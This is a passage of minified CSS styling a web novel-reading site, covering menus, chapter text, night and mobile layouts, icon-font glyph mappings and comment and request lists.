weuiLoading{0%{-webkit-transform:rotate3d(0,0,1,0deg)}100%{-webkit-transform:rotate3d(0,0,1,360deg)}}.weui-slider{padding:15px 18px;-webkit-user-select:none;-moz-user-select:none;user-select:none}.weui-slider__inner{position:relative;height:2px;background-color:#E9E9E9}.weui-slider__track{height:2px;background-color:#3CB5F6;width:0}.weui-slider__handler{position:absolute;left:0;top:50%;width:40px;height:40px;margin-left:-20px;margin-top:-20px;border-radius:50%;background-color:#FFF;box-shadow:0 0 4px rgba(0,0,0,0.2)}.weui-slider-box{display:flex;align-items:center}.weui-slider-box .weui-slider{flex:1}.weui-slider-box__value{margin-left:.5em;min-width:24px;color:#888;text-align:center;font-size:14px}.weui-badge{display:inline-block;padding:.15em .4em;min-width:8px;border-radius:18px;background-color:#F43530;color:#FFF;line-height:1.2;text-align:center;font-size:12px;vertical-align:middle}*{--theme-color:#eff3fa;--border-color:#b77d19;--menu-bg:#9c6b15;--nav-bg:#fff;--border-light-color:#f0ce92;--search-border-color:#13233e;--chapter-bg-color:#fff}*{box-sizing:border-box}.f0{font-size:0}.uppercase{text-transform:uppercase;font-family:Geneva,sans-serif,Helvetica Neue}.bg{background:#9c6b15;color:#FFF}.wrap,.wap .box-wrap{max-width:1024px;width:1024px;margin:0 auto;overflow:hidden;position:relative}.text-hide,.chapter-table .xs-4,.chapter-table .xs-6{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.underline{text-decoration:underline !important}.pointer{cursor:pointer}.l{float:left}.r{float:right}.pd-10{padding:10px}.px-10{padding:0 10px}.py-10{padding:10px 0}.pd-5{padding:5px}.px-5{padding:0 5px}.py-5{padding:5px 0}.display-inline{display:inline !important}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.clear,.clear8,.clear10,.clear10,.clear8{clear:both;overflow:hidden}.text-theme{color:#b77d19}.bg-theme{background-color:#9c6b15}.top-progress{position:fixed;margin:0 auto;top:0;height:2px;display:block;max-width:760px;left:50%;transform:translateX(-50%);width:100%;z-index:999999999999}.top-progress>*{background-color:#666;box-shadow:0 -1px 6px #FFFFFF;opacity:0.8;height:2px;display:block}.page-loading{box-shadow:#9c6b15 1px 0 3px 1px;animation:page-loading 5s;-moz-animation:page-loading 5s;-webkit-animation:page-loading 5s;-o-animation:page-loading 5s}.top-progress .page-loading{background-color:#666}.clear10{height:10px}.clear8{height:8px}.small-logo{position:absolute;left:0;top:5px}.top-menu{padding:5px 8px;border-bottom:1px dashed #777;text-align:right}.top-logo{height:90px;margin-top:6px;clear:both}.logo{margin-top:6px}.top-logo>div{height:90px}.top-logo .banner{margin:10px 0 0 30px;font-size:14px;vertical-align:middle}.menu{overflow:hidden;background-color:#9c6b15;clear:both;padding:0 0 5px;height:42px;max-width:100%;width:100%}.menu-has-sub{margin-top:0;overflow:unset}.menu-has-sub .down-arrow{display:inline-block;overflow:hidden;margin-bottom:-1px;margin-left:5px;width:0;height:0;border-color:#D8D8D8 transparent transparent transparent;border-style:solid dashed dashed dashed;border-width:4px;line-height:0}.menu-has-sub a{min-width:50px;padding:0 20px;margin:0;text-align:center}.menu-has-sub a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:2px 10px;z-index:99;background:#FDFDFD;border:1px solid #DDD;border-top:0;text-align:left}.menu-has-sub a:hover{background:#FFF;color:#000 !important}.menu-has-sub a:hover .down-arrow{border-color:transparent transparent #888 transparent;border-style:dashed dashed solid dashed;border-width:4px;margin-bottom:2px}.menu-has-sub a:hover .sub-menu{display:block;overflow:hidden;transition:all .05s ease-in 0s}.menu-has-sub .sub-menu a:hover,.menu-has-sub .sub-menu .active{border-radius:10px;background-color:#E0E1E5}.menu-has-sub.menu-v>a{position:relative}.menu-has-sub.menu-v a .sub-menu{display:none;position:absolute;top:42px;left:0;right:0;padding:0 10px;z-index:99;background:#FFF;border:1px solid #AAA;border-top:0;text-align:left}.menu-list{max-width:1024px;margin:0 auto;position:relative}.menu-list.has-search{padding-right:220px}.menu-list>*{color:#FFFFF8 !important;margin-left:10px;margin-right:10px;display:block;float:left;overflow:hidden;line-height:42px;height:42px;padding:0 5px}.menu-list>*:last-child{margin-right:0}.menu-list>.active{background:#FFF;color:#9c6b15 !important}.menu-search{position:absolute;width:180px;right:1px;top:1px}.menu-search .keyword{width:180px;height:38px;padding:0 10px 0 5px;border:1px solid #a2772e;line-height:30px;margin:1px 0 0;background:#fff;color:#a2772e}.menu-search .search-btn{position:absolute;right:1px;top:2px;bottom:0;width:38px;height:86%;background:#fff}.menu-search button{position:absolute;right:0;top:2px;height:85%;line-height:1.3;padding:0 10px;background:#593d0c;border:0;color:#FFF}.menu-filter{overflow:hidden;background:#FDFDFD;padding:5px 10px;border:1px solid #EEE;border-top:0}.menu-filter a{display:inline-block;padding:5px;margin:0 10px}.menu-filter a.active{border-bottom:1px solid #BBB}.top-logo .search-bar{padding-top:5px;width:240px;text-align:right}.top-logo .search-bar a{font-size:12px}.top-logo .menu-search{bottom:15px;right:0;top:auto}.top-logo .menu-search .keyword{background:none}.top-logo .menu-search .search-btn{height:92%;background:#9c6b15}.nav{padding:5px 0;background-color:#fff;color:#333}.nav a{color:#333}.nav .nav-body{padding:0 10px}.box-border{border:1px solid #b77d19;overflow:hidden}.box-title{padding:5px 10px;border:1px solid #FFF;border-right:0;background-color:#eff3fa;font-weight:bold;border-bottom:1px dashed #b77d19;position:relative;overflow:hidden}.box-title>*{background:#b77d19;color:#FFF;padding:8px;margin:0 20px 0 -10px}.box-title>.active{background:#FFF;color:#333}.index-box>*{border-bottom:1px dashed #f0ce92;padding:10px;*padding:10px 0 \9}.index-box>.clear,.index-box>.clear8,.index-box>.clear10{height:0 !important;padding:0 !important;border:0 !important}.pages{clear:both;overflow:hidden;text-align:center;padding:20px}.pages>*{margin:0 10px 0 0;word-spacing:0}.line{height:1px;background:#b77d19;clear:both;overflow:hidden}.book-cover{width:100px;height:125px;margin-left:5px}.weui-btn_primary{background:#b77d19;border-color:#b77d19}.weui-btn_primary:hover{background:#b77d19}.weui-btn_plain-primary,.weui-btn_plain-primary:hover{border:1px solid #b77d19;color:#b77d19}.book-title{font-weight:bold;font-size:30px;color:#ff3305;text-align:center;padding:10px 0}.book-author{font-size:14px;color:#777;font-weight:100}.book-cover-wrap{width:150px}.book-cover-wrap .weui-btn{width:110px}.chapter-table>*{line-height:2.2;border-bottom:1px solid #EEE}.chapter-table .xs-4,.chapter-table .xs-6{float:left}.footer{border-top:1px solid #b77d19;padding:20px 0;margin:20px auto 0;line-height:2}.book-info-wrap .book-info-header{padding:10px;position:relative}.book-info-wrap .book-info-img,.book-info-wrap .book-info-img>img{height:125px;width:100px}.book-info-wrap .book-info-cover{position:absolute;left:10px;top:10px}.book-info-wrap .book-info-main{padding-left:110px;line-height:1.8;overflow:hidden}.book-info-wrap .book-info-main h1{font-size:16px;font-weight:400}.weui-navbar__item{display:inline-block \9;padding-left:15px \9;padding-right:15px \9;cursor:pointer;float:left !important}.friend-links{padding:10px;overflow:hidden}.friend-links a{margin-right:20px}.warning-tip{zoom:1;overflow:hidden;border:1px solid #EDCE7B;padding:5px;background-color:#FFFFEA;color:#000;position:relative}.cover-item{position:relative;overflow:hidden}.cover-item img{display:block;margin:0 auto}.cover-item .cover-float{position:absolute;bottom:0;left:0;background:rgba(0,0,0,0.6);color:#FFF;padding:0 5px;font-size:12px;line-height:1}.cover-3 .cover-item{margin:0 10px}.info-2 .xs-6{width:49%}.chapter-name{font-weight:normal}@keyframes page-loading{0%{width:0}50%{width:95%}100%{width:100%}}.copy-text{cursor:pointer}.search-bold b{color:#ee8175}@font-face{font-family:'iconfont';src:url(./iconfont.eot?0408);src:url(./iconfont.eot?0408#iefix) format("embedded-opentype"),url(./iconfont.woff?0408) format("woff"),url(./iconfont.ttf?0408) format("truetype"),url(./iconfont.svg?0408#iconfont) format("svg")}.iconfont{font-family:"iconfont" !important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-webkit-text-stroke-width:0.2px;-moz-osx-font-smoothing:grayscale}.icon-onepage48:before{content:"\e75a"}.icon-trade:before{content:"\e758"}.icon-data:before{content:"\e757"}.icon-hot:before{content:"\e756"}.icon-bussinesscard:before{content:"\e753"}.icon-ship:before{content:"\e74f"}.icon-survey:before{content:"\e74e"}.icon-libra:before{content:"\e74c"}.icon-templatedefault:before{content:"\e74a"}.icon-inquirytemplate:before{content:"\e749"}.icon-save:before{content:"\e747"}.icon-copy:before{content:"\e744"}.icon-sorting:before{content:"\e743"}.icon-exl:before{content:"\e73f"}.icon-pdf:before{content:"\e740"}.icon-zip:before{content:"\e741"}.icon-card012:before{content:"\e737"}.icon-creditlevelfilling:before{content:"\e736"}.icon-creditlevel:before{content:"\e735"}.icon-accountfilling:before{content:"\e732"}.icon-favoritesfilling:before{content:"\e730"}.icon-emailfilling:before{content:"\e72d"}.icon-mobilephone:before{content:"\e72a"}.icon-shoes:before{content:"\e728"}.icon-store:before{content:"\e722"}.icon-manageorder:before{content:"\e723"}.icon-rejectedorder:before{content:"\e724"}.icon-phone:before{content:"\e725"}.icon-bussinessman:before{content:"\e726"}.icon-share:before{content:"\e71d"}.icon-compass:before{content:"\e71b"}.icon-security:before{content:"\e71c"}.icon-iconfontstop:before{content:"\e71a"}.icon-iconfontplay2:before{content:"\e719"}.icon-skip:before{content:"\e718"}.icon-bad:before{content:"\e716"}.icon-good:before{content:"\e717"}.icon-productfeatures:before{content:"\e6f4"}.icon-supplierfeatures:before{content:"\e6f5"}.icon-similarproduct:before{content:"\e6f6"}.icon-link:before{content:"\e6f7"}.icon-cut:before{content:"\e6f8"}.icon-table:before{content:"\e6f9"}.icon-navlist:before{content:"\e6fa"}.icon-imagetext:before{content:"\e6fb"}.icon-text:before{content:"\e6fc"}.icon-move:before{content:"\e6fd"}.icon-subtract:before{content:"\e6fe"}.icon-dollar:before{content:"\e702"}.icon-raw:before{content:"\e704"}.icon-office:before{content:"\e705"}.icon-agriculture:before{content:"\e707"}.icon-machinery:before{content:"\e709"}.icon-assessedbadge:before{content:"\e70a"}.icon-gerenzhongxin:before{content:"\e70b"}.icon-jifen:before{content:"\e70c"}.icon-renwuguanli:before{content:"\e70d"}.icon-operation:before{content:"\e70e"}.icon-remind:before{content:"\e713"}.icon-icondownload:before{content:"\e714"}.icon-map:before{content:"\e715"}.icon-all:before{content:"\e696"}.icon-back:before{content:"\e697"}.icon-cart:before{content:"\e698"}.icon-category:before{content:"\e699"}.icon-close:before{content:"\e69a"}.icon-comments:before{content:"\e69b"}.icon-cry:before{content:"\e69c"}.icon-delete:before{content:"\e69d"}.icon-edit:before{content:"\e69e"}.icon-email:before{content:"\e69f"}.icon-favorite:before{content:"\e6a0"}.icon-folder:before{content:"\e6a1"}.icon-form:before{content:"\e6a2"}.icon-help:before{content:"\e6a3"}.icon-information:before{content:"\e6a4"}.icon-less:before{content:"\e6a5"}.icon-moreunfold:before{content:"\e6a6"}.icon-more:before{content:"\e6a7"}.icon-pic:before{content:"\e6a8"}.icon-qrcode:before{content:"\e6a9"}.icon-refresh:before{content:"\e6aa"}.icon-rfq:before{content:"\e6ab"}.icon-search:before{content:"\e6ac"}.icon-selected:before{content:"\e6ad"}.icon-set:before{content:"\e6ae"}.icon-smile:before{content:"\e6af"}.icon-success:before{content:"\e6b1"}.icon-survey1:before{content:"\e6b2"}.icon-training:before{content:"\e6b3"}.icon-viewgallery:before{content:"\e6b4"}.icon-viewlist:before{content:"\e6b5"}.icon-warning:before{content:"\e6b6"}.icon-wrong:before{content:"\e6b7"}.icon-account:before{content:"\e6b8"}.icon-add:before{content:"\e6b9"}.icon-atm:before{content:"\e6ba"}.icon-clock:before{content:"\e6bb"}.icon-remind1:before{content:"\e6bc"}.icon-calendar:before{content:"\e6bf"}.icon-attachment:before{content:"\e6c0"}.icon-3column:before{content:"\e6c3"}.icon-4column:before{content:"\e6c4"}.icon-discount:before{content:"\e6c5"}.icon-service:before{content:"\e6c7"}.icon-print:before{content:"\e6c9"}.icon-box:before{content:"\e6cb"}.icon-process:before{content:"\e6ce"}.icon-bags:before{content:"\e6d1"}.icon-beauty:before{content:"\e6d2"}.icon-electrical:before{content:"\e6d4"}.icon-home:before{content:"\e6d7"}.icon-electronics:before{content:"\e6da"}.icon-gifts:before{content:"\e6db"}.icon-apparel:before{content:"\e6dc"}.icon-lights:before{content:"\e6de"}.icon-sports:before{content:"\e6e0"}.icon-toys:before{content:"\e6e1"}.icon-auto:before{content:"\e6e3"}.icon-jewelry:before{content:"\e6e4"}.icon-trade-assurance:before{content:"\e6e5"}.icon-browse:before{content:"\e6e6"}.icon-rfqqm:before{content:"\e6e7"}.icon-rfqquantity:before{content:"\e6e8"}.icon-atmaway:before{content:"\e6e9"}.icon-rfq1:before{content:"\e6eb"}.icon-scanning:before{content:"\e6ec"}.icon-compare:before{content:"\e6ee"}.icon-filter:before{content:"\e6f1"}.icon-pin:before{content:"\e6f2"}.icon-history:before{content:"\e6f3"}.icon-zhome:before{content:"\2f8d"}.icon-zhome-active:before{content:"\2f8e"}.icon-zsms:before{content:"\2f8f"}.icon-zsms-active:before{content:"\2f90"}.icon-zmy:before{content:"\2f91"}.icon-zmy-active:before{content:"\2f92"}.icon-zdiscover:before{content:"\2f93"}.icon-zdiscover-active:before{content:"\2f94"}.icon-zsend:before{content:"\2f95"}.icon-zshop:before{content:"\2f96"}.icon-zshop-active:before{content:"\2f97"}.icon-zshop-add:before{content:"\2f98"}.icon-zwx:before{content:"\2f99"}.icon-zedit:before{content:"\2f9A"}.icon-zfav:before{content:"\2f9B"}.icon-zmyfav:before{content:"\2100"}.icon-zmymoney:before{content:"\2101"}.icon-zedit:before{content:"\2102"}.icon-zgoodfill:before{content:"\2103"}.icon-zgood:before{content:"\2104"}.icon-zcmt:before{content:"\2106"}.icon-zheart:before{content:"\2107"}.icon-zheartfill:before{content:"\2108"}.icon-zview:before{content:"\2109"}.icon-zseckill-send:before{content:"\210A"}.icon-zseckill-home:before{content:"\210B"}.icon-zseckill-msg:before{content:"\210D"}.icon-zseckill-bag:before{content:"\210E"}.icon-ztelbook:before{content:"\2112"}.icon-ztelbook-active:before{content:"\2113"}.icon-windcar:before{content:"\2119"}.icon-windcar-active:before{content:"\211A"}.icon-alone-bag:before{content:"\05D0"}.icon-alone-home:before{content:"\05D1"}.icon-alone-er:before{content:"\05D2"}.icon-alone-user:before{content:"\05D3"}.icon-activity-order:before{content:"\210C"}.chapter-bg{background-color:#fff}.close-light .chapter-progress>*{background:#EEE}.close-light .chapter-loading{background:rgba(188,188,188,0.8);background-image:linear-gradient(18deg,#333 0%,#222 100%);color:#FFF !important}.close-light .pages a,.close-light .pages span{background:none !important;color:#EEE}.close-light .box-border,.close-light .chapter-menu>*>*{border:1px solid #666 !important}.close-light .chapter-btn-block>*{background:#333 !important;color:#EDEDED !important}.close-light .list-item .item-text>*{color:#EEE !important}.close-light .gray{color:#EEE !important}.close-light .chapter-line.active{background:#DDD !important;color:#333 !important}.protect-light .chapter-progress>*{background:#00B477}.chapter-content h1{text-align:center;clear:both;padding:5px 0;font-size:26px;color:#333}#chapter-content,.chapter-content{clear:both;font-size:20px;padding:15px;margin:0 auto;line-height:1.5;min-height:400px;position:relative;font-family:Tahoma,Geneva,sans-serif,Helvetica Neue,Helvetica,PingFang SC,Hiragino Sans GB,Microsoft YaHei,"微软雅黑",Arial;text-transform:capitalize;webkit-transform:translateZ(0);transform:translateZ(0);webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#chapter-content p,.chapter-content p{width:100%;display:block;white-space:normal;text-indent:2rem !important;line-height:1.5 !important;margin-bottom:1em}#chapter-content p img,.chapter-content p img{background:transparent !important}#chapter-content .chapter-line,#chapter-content .chapter-inline,.chapter-content .chapter-line,.chapter-content .chapter-inline{display:block !important;line-height:1.5 !important;margin:0 0 1em;padding:0 0 1px;white-space:normal;text-align:justify;word-wrap:break-word}#chapter-content .chapter-line:after,#chapter-content .chapter-inline:after,.chapter-content .chapter-line:after,.chapter-content .chapter-inline:after{content:'';display:block;clear:both;overflow:hidden}#chapter-content .chapter-line.active,#chapter-content .chapter-inline.active,.chapter-content .chapter-line.active,.chapter-content .chapter-inline.active{background:rgba(0,0,0,0.6);color:#EEE}#chapter-content p:last-child,.chapter-content p:last-child{margin-bottom:0}.line-menu{position:absolute;background:#000;color:#FFF;padding:2px 0;z-index:99999999999999;overflow:hidden}.line-menu>*{display:inline-block;padding:3px 10px;color:#FFF;border-right:1px solid #DDD}.line-menu>*:last-of-type{margin-right:-1px}.chapter-blur{background:#EEE;min-height:150px;height:150px;-moz-filter:blur(10px);-ms-filter:blur(10px);filter:blur(10px);filter:progid:DXImageTransform.Microsoft.Blur(PixelRadius=10,MakeShadow=false)}.chapter-loading{width:480px !important;position:absolute;top:150px;padding:20px 0;border-radius:5px;left:50%;transform:translateX(-50%);background:#9c6b15;background-image:linear-gradient(32deg,#333 0%,#9c6b15 100%);box-shadow:1px 4px 10px #999;opacity:0.98;color:#FFF !important;font-size:16px !important}.chapter-loading span,.chapter-loading b{color:#FFF !important}.chapter-loading.static-loading{position:static !important;box-shadow:none !important;margin:0 auto !important;transform:none !important;width:100% !important;max-width:365px !important}.chapter-outline>*{padding:5px 0;text-align:center;border-bottom:1px dashed #EEE}.switch-check .check-title{color:#9c6b15 !important;border:1px solid #9c6b15;background:transparent;padding:1px 9px}.switch-check .active{background:#DDD !important}html{overflow-y:scroll}.chapter-menu{padding:5px 0 0 0;text-align:right}.chapter-menu .top-right{margin:0 10px 0 20px}.chapter-menu .switch-check>.check-title,.chapter-menu .switch-check>*{color:#EEE !important;padding:2px 10px}.chapter-menu .switch-check .active{background:#FFF;color:#333}.chapter-btn-block{text-align:center;padding:0 0 0 20px;max-width:400px;display:flex;display:block;position:absolute;z-index:99999999999;overflow:unset;width:100%;left:0;right:0}.chapter-btn-block>*{background:#9c6b15;color:#FFF;max-width:31%;border-radius:3px;margin-right:5px}.chapter-btn-block>*:last-child{margin-right:0}.chapter-ext-report{margin:0 10px 10px;text-align:center;width:100%}.chapter-ext-report>*{margin-right:20px}.chapter-loading{width:90% !important;max-width:360px;margin:0 auto;left:50%;transform:translate(-50%,-50%)}.mip-shell-header-wrapper{display:none}.mip-shell-header-wrapper .back-button{display:none}.wap .line-height20{line-height:2.0}.wap .logo img{height:25px;max-width:128px}.wap body{margin:0 auto;color:#000;background:#F4F4F4;max-width:760px}.wap footer{position:relative;z-index:999;bottom:0;width:100%;background-color:#4D91BB;background-color:var(--menu-bg);height:45px;line-height:45px;text-align:center;font-size:14px;min-width:320px;color:#FFF}.wap footer>*{color:#fff}.wap footer a{display:inline-block}.wap footer a:after{content:'|';display:inline-block;width:18px;text-align:center}.wap footer a:last-of-type:after{display:none}.wap footer>span{display:inline-block;border-left:1px solid #fff;height:14px;position:absolute;margin-top:15.5px;margin-left:-10px}.wap .tag{background:#9c6b15 !important;color:#FFF;padding:0 1px;border-radius:2px;margin-right:3px;font-size:90%}.wap .top{background:#9c6b15 !important;padding:5px 10px;color:#FFF;position:relative}.wap .top a{color:#FFF;overflow:hidden;white-space:nowrap}.wap .top>.top-right{background:#9c6b15 !important}.wap .top-left,.wap .top-right{display:block;position:absolute;top:8px;font-size:13px}.wap .top-right{left:auto;right:5px;font-size:13px}.wap .menu{margin:0 auto;background:#FFF;display:table;border-bottom:1px solid #CCC}.wap .menu>*{align-items:center;display:table-cell;width:1%;text-align:center;justify-content:center;vertical-align:middle;color:#FFF !important}.wap .menu.col4>*{display:block;width:25%;float:left;padding:5px 0}.wap .menu.top{padding:0}.wap .chapter-menu{padding:20px 10px;height:42px !important;overflow:hidden;display:block}.wap .chapter-menu>*{display:block;width:auto;top:50%;transform:translateY(-50%)}.wap .chapter-menu>*>*{background:#9c6b15;padding:2px 10px;color:#FFF !important;border:1px solid #9c6b15}.wap .chapter-menu>*>.active{border:1px solid #DDD}.wap .chapter-menu .top-left{text-align:left}.wap .chapter-menu .top-right{text-align:right}.wap a{cursor:pointer}.wap a:link,.wap a:visited,.wap a:active{text-decoration:none}.wap .line{background:#DDD}.wap .wrap,.wap .box-wrap{max-width:none;width:100%}.wap .box-wrap{border:1px solid #DDD;border-radius:3px;background-color:#FFF;margin:10px 10px;width:auto}.wap .box-wrap .bw-title{border-bottom:1px solid #DDD;padding:5px 10px}.wap .cate-list>*{padding:10px 0;display:block;background-color:#FFF;float:left;width:46%;margin:3px 2%;text-align:center}.wap .cate-list>* span{color:#999}.wap .chapter-list li{height:41px;line-height:41px;border-bottom:1px dashed #DDD;position:relative}.wap .chapter-list li:after{content:" ";width:12px;height:24px;-webkit-mask-size:100%;color:#CCC;background-color:currentcolor;-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:0px;margin-top:-12px;-webkit-mask-position:0px 0px;-webkit-mask-repeat:no-repeat}.wap .chapter-list.reverse{display:flex;flex-direction:column-reverse}.wap .chapter-list .list-item{display:inline-block !important;margin:0;padding:12px 0;text-align:center;float:left}.wap .chapter-list .list-item a:visited p{color:#999 !important}.wap .chapter-list .list-item:after{display:none}.wap .chapter-list .xs-12{text-align:left !important;float:none !important;position:relative}.wap .chapter-list .xs-12:after{content:" ";width:12px;height:24px;-webkit-mask-position:0 0;mask-position:0 0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:100%;mask-size:100%;background-color:currentColor;color:rgba(0,0,0,0.3);-webkit-mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);mask-image:url(data:image/svg+xml,%3Csvg%20width%3D%2212%22%20height%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22M2.454%206.58l1.06-1.06%205.78%205.779a.996.996%200%20010%201.413l-5.78%205.779-1.06-1.061%205.425-5.425-5.425-5.424z%22%20fill%3D%22%23B2B2B2%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E);position:absolute;top:50%;right:10px;margin-top:-12px}.wap .pages{padding:0}.wap .pages>*{margin:10px 0;display:block;float:left;color:#FFF;width:31%;font-size:14px !important;text-align:center;padding:3px 0;margin-left:2%;margin-top:0px;border-radius:2px;background:#b77d19}.wap .book-actions>a{width:47%;float:left;padding:5px 0}.wap .author-row{padding:10px}.wap .book-intro{display:block;position:relative;overflow:hidden;color:#777}.wap .book-intro .intro-content{display:block;position:static;transition:max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035);transition:mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035),max-height 0.32s cubic-bezier(0.95,0.05,0.795,0.035),-webkit-mask-size 0.22s cubic-bezier(0.95,0.05,0.795,0.035);-webkit-mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));mask-image:linear-gradient(#1A1A1A calc(100% - 8rem),transparent calc(100% - 2.8rem));word-break:break-word;overflow:hidden;-webkit-mask-size:100% 100%;mask-size:100% 100%;height:140px}.wap .book-intro .toggle-content-btn{position:absolute;cursor:pointer;z-index:1;bottom:20px;left:0;width:100%;color:#b77d19;font-size:15px;background:#FFF;text-align:center}.wap .book-intro .toggle-content-btn svg{vertical-align:text-bottom;fill:currentColor}.wap .book-intro input{display:none}.wap .book-intro input:checked ~ .intro-content{max-height:unset !important;min-height:unset !important;height:auto !important;transition:none;-webkit-mask-image:none;mask-image:none;-webkit-mask-size:0% 0%;mask-size:0% 0%;overflow-y:auto}.wap .book-intro input:checked ~ .toggle-content-btn{display:none}.wap .wap-page{padding:10px;text-align:center;background:#9c6b15}.wap .wap-page a{color:#FFF !important}.wap pages{background:#FEFEFE;border:1px solid #DDD;padding:1px 15px;margin:0 10px;border-radius:5px;position:relative}.wap pages select{position:absolute;left:0;right:0;top:0;bottom:0;opacity:0}.wap .cate-side-list{min-height:300px;background:#FFF}.wap .cate-side-list .box-wrap{margin:0;padding:0;border:0;border-left:1px solid #DDD}.wap .cate-side-menu{height:100%;overflow:hidden}.wap .cate-side-menu>a{display:block;padding:8px 0 8px 10px;border:1px solid #DDD;border-top:0;border-right:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.wap .cate-side-menu .active{background:#EFEFEF}.wap .book-list-commend{padding:10px;line-height:2}.wap .book-list-commend a{border-bottom:1px solid #EEE;margin-right:15px}.wap .book-info-title{border-bottom:1px solid #EEE;padding:0 0 5px;margin:5px 0;text-align:center;font-size:105%}.wap .box-title{border-bottom:none;padding:0 10px;min-height:38px;line-height:38px}.wap .box-title>*{background:#b77d19;color:#FFF;padding:8px 5px;margin:8px 10px 0 -5px;display:inline-block;line-height:1.6;cursor:pointer}.wap .box-title .opt{margin-top:0}.wap .box-title>.active{background:#FFF;color:#333}.wap .box-title[data-tab]{padding:0 10px;display:flex;flex-wrap:wrap;align-content:space-between}.wap .box-title[data-tab]>*{text-align:center;cursor:pointer}.wap .box-title.bt-flex>*{flex:1;align-self:flex-end;font-weight:400;font-size:90%}.wap .index-text-links{padding:10px 10px 10px 10px;line-height:2}.wap .index-text-links .row{padding:15px 0;text-align:center}.wap .float-nav{position:fixed;right:10px;bottom:15%;cursor:pointer;z-index:9999999999998;overflow:hidden}.wap .float-nav>*{background:rgba(0,0,0,0.6);color:#FFF;border-radius:50%;font-size:70%;width:40px;height:40px;line-height:40px;text-align:center;z-index:99999999999989;display:block;margin-bottom:5px}.wap .f0 img{max-height:120px}.f13{font-size:13px !important}.f16{font-size:16px !important}.f20{font-size:20px !important}body.close-light{background:#666 !important;color:#FFF !important}body.protect-light{background:#CBE8CF !important;color:#333 !important}.close-light .item-text>p:first-child{color:#FFF !important}.close-light .menu{background:#999 !important;border-bottom:1px solid #666}.close-light .book-author{color:#EEE !important}.close-light .line{background:#999 !important}.close-light .switch-check .check-title{color:#FFF !important;border:1px solid #333 !important}.close-light .top{background:#333 !important}.close-light .top>.top-right{background:#333 !important}.close-light .chapter-menu>*>*{background:#333}.close-light .bw-title{color:#EEE !important;border-bottom:1px solid #666 !important}.close-light h1 a{color:#EEE}.close-light .box-wrap{background:#999 !important;border:1px solid #777 !important}.close-light .book-list .list-item{border-bottom:1px dashed #666 !important}.close-light .book-list .item-text>span{background:#999 !important}.close-light .pages>*,.close-light footer{background:#333 !important}.close-light .chapter-list .list-item a:visited p{color:#DDD !important}.close-light .opt{top:5px}@media screen and (max-width:320px){#f13{display:none}}.topic-head .th-tag{background:#E34F23;padding:1px;margin:3px;color:#FFF;display:inline-block;font-size:80%}.topic-list li{padding:10px 10px 0;color:#333 !important;position:relative}.topic-list .tl-more{display:block;position:absolute;right:10px;top:15px;left:10px;height:40px;text-align:right}.topic-list .tl-info{margin:5px 0 0;padding:0 0 5px;font-size:90%}.topic-cmt{display:block;overflow:visible !important;position:relative;background:#E9E9E9 !important;padding:10px;color:#666;border-radius:20px !important;border:0 !important;margin-top:10px !important;word-spacing:normal;word-break:break-word}.topic-cmt:before{content:'';position:absolute;border:10px solid #E9E9E9;border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;width:10px;height:10px;top:-18px;left:25px}.user-menu{display:block;width:90%;background:#FFF;overflow:hidden;margin:-1px auto 0;border:1px solid #DDD;border-top:0;border-bottom:0;border-bottom-left-radius:5px;border-bottom-right-radius:5px;box-shadow:1px 1px 5px #DDD}.user-menu>*{display:inline-block;width:50%;float:left;border-right:1px solid #DDD;border-bottom:1px solid #DDD;text-align:center;padding:5px 0}.user-menu>*:nth-child(2n){border-right:0}.user-menu .iconfont{color:#999;font-size:103%}.shelf-btns{display:table;background:#EEE;margin:5px 0 -5px;font-size:13px}.shelf-btns>*{display:table-cell;width:1%;border-left:1px solid #DDD;padding:5px;text-align:center}.shelf-btns>*:first-child{border-left:0}.shelf-btns .iconfont{color:#666}.user-input{border:1px solid #EEE;padding:10px;height:42px}.req-list li{border-bottom:1px dotted #DDD;padding:10px 10px;position:relative}.req-list li a{display:block}.req-list li>span{color:#999;font-size:12px}.req-list li i{position:absolute;right:10px;bottom:10px;color:#999;font-style:normal;font-size:12px}.req-detail{margin:10px auto 0 !important;border-left:0 !important;border-right:0 !important;padding:10px}.req-detail .req-title{clear:both;position:relative}.req-detail input[type=text]{border:0}.req-title h1{font-size:16px;font-weight:bold;padding:0 0 10px;margin-bottom:5px;border-bottom:1px solid #DDD}.req-title i{position:absolute;right:0;bottom:3px;font-style:normal}.req-title i,.req-title span{font-size:12px;font-style:normal;color:#999}.req-detail .bw-title{padding:5px 10px 5px 0 !important}.req-code{position:relative;padding:10px 115px 10px 10px;border-bottom:1px solid #DDD}.req-code .btn-block{border:0;border-radius:0;position:absolute;right:0;top:0;bottom:0;display:inline-flex}.req-code .btn-block 